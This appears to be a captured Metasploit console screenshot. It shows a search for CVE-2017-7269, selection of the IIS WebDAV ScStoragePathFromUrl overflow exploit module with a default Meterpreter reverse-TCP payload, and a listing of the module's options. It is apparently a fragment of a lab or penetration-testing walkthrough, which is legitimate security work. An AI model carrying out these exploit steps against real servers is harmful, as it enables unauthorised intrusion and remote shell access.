 msf6 > search cve:CVE-2017-7269
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/iis/iis_webdav_scstoragepathfromurl  2017-03-26  manual  Yes  Microsoft II
S WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/iis/iis_webda
v_scstoragepathfromurl
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options